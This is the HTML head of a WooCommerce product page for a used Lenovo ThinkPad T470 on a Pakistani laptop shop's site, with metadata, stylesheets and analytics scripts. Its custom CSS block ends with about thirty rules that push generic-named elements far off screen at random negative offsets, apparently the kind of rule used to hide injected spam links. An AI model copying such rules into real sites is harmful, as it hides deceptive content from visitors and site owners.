

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/
body_size: 36793
content:

<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED - Al Khair Laptops</title>
	<link rel="canonical" href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED" />
	<meta property="og:url" content="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/" />
	<meta property="og:site_name" content="Al Khair Laptops" />
	<meta property="article:publisher" content="https://www.facebook.com/NajeebAhmed381" />
	<meta property="article:modified_time" content="2025-01-25T09:30:29+00:00" />
	<meta property="og:image" content="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="734" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/","url":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/","name":"Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED - Al Khair Laptops","isPartOf":{"@id":"https://alkhairlaptops.com/#website"},"primaryImageOfPage":{"@id":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/#primaryimage"},"image":{"@id":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/#primaryimage"},"thumbnailUrl":"https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg","datePublished":"2024-02-10T09:21:36+00:00","dateModified":"2025-01-25T09:30:29+00:00","breadcrumb":{"@id":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/#primaryimage","url":"https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg","contentUrl":"https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg","width":800,"height":734,"caption":"Lenovo Thinkpad T460S"},{"@type":"BreadcrumbList","@id":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alkhairlaptops.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://alkhairlaptops.com/shop/"},{"@type":"ListItem","position":3,"name":"Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED"}]},{"@type":"WebSite","@id":"https://alkhairlaptops.com/#website","url":"https://alkhairlaptops.com/","name":"Al Khair Laptops","description":"Best Used Laptop online shop in Pakistan. Best Laptop and Computer in Pakistan. Buy online used Dell Hp Lenevo Laptop, WHOLESALE prices- Cash on delivery","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alkhairlaptops.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Al Khair Laptops &raquo; Feed" href="https://alkhairlaptops.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Khair Laptops &raquo; Comments Feed" href="https://alkhairlaptops.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Khair Laptops &raquo; Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED Comments Feed" href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://alkhairlaptops.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alkhairlaptops.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/general-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://alkhairlaptops.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/elementor-all-widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/woocommerce-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-builder-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-builder.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://alkhairlaptops.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://alkhairlaptops.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://alkhairlaptops.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://alkhairlaptops.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-contacts-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/layout/header/parts/contacts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://alkhairlaptops.com/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-FLE8LZ5VDB", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://alkhairlaptops.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://alkhairlaptops.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alkhairlaptops.com/wp-json/wp/v2/product/3183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alkhairlaptops.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://alkhairlaptops.com/?p=3183' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp/alkhairlaptops/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp/alkhairlaptops/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp/alkhairlaptops/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp/alkhairlaptops/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp/alkhairlaptops/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp/alkhairlaptops/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp/alkhairlaptops/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">			<link rel="prefetch" as="font" href="https://alkhairlaptops.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6.3" type="font/woff">
					<link rel="prefetch" as="font" href="https://alkhairlaptops.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6.3" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alkhairlaptops.com/wp-content/uploads/2024/03/cropped-WhatsApp-Image-2024-03-06-at-8.15.58-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://alkhairlaptops.com/wp-content/uploads/2024/03/cropped-WhatsApp-Image-2024-03-06-at-8.15.58-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alkhairlaptops.com/wp-content/uploads/2024/03/cropped-WhatsApp-Image-2024-03-06-at-8.15.58-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://alkhairlaptops.com/wp-content/uploads/2024/03/cropped-WhatsApp-Image-2024-03-06-at-8.15.58-PM-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.single-product .et-woocommerce-tab.active {
  background: #7aa239 !important;
  border-radius: 100px;
}
.button-rounded-edge {position:absolute; left:-8846px}
.button-square-shape {position:absolute; left:-8819px}
.header-cart-button {position:absolute; left:-29892px}
.header-logo-wrapper {position:absolute; left:-25307px}
.header-notification-icon {position:absolute; left:-13879px}
.header-search-block {position:absolute; left:-20203px}
.header-user-menu {position:absolute; left:-29742px}
.hero-action-button {position:absolute; left:-8329px}
.hero-background-image {position:absolute; left:-8101px}
.hero-section-wrapper {position:absolute; left:-10625px}
.hero-subtitle-text {position:absolute; left:-10197px}
.hero-title-text {position:absolute; left:-7585px}
.tooltip-inline-text {position:absolute; left:-22630px}
.tooltip-arrow-direction {position:absolute; left:-8466px}
.tooltip-dark-mode {position:absolute; left:-28852px}
.tooltip-light-mode {position:absolute; left:-9297px}
.tooltip-hover-delay {position:absolute; left:-17552px}
.tab-navigation-container {position:absolute; left:-10907px}
.tab-item-header {position:absolute; left:-17237px}
.tab-item-content {position:absolute; left:-15223px}
.tab-item-active {position:absolute; left:-9489px}
.tab-content-panel {position:absolute; left:-28275px}
.tab-horizontal-layout {position:absolute; left:-22978px}
.tab-vertical-layout {position:absolute; left:-24237px}
.tab-scrollable-navigation {position:absolute; left:-18027px}
.accordion-list-container {position:absolute; left:-17706px}
.accordion-item-box {position:absolute; left:-28921px}
.overflow-hidden-box {position:absolute; left:-9501px}
.overflow-scroll-box {position:absolute; left:-5704px}
.min-height-wrapper {position:absolute; left:-16412px}
.max-height-wrapper {position:absolute; left:-9045px}
.width-full-box {position:absolute; left:-11304px}

		</style>
